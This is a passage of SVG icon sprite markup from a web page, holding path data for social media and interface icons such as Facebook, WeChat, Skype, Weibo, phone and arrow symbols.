256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 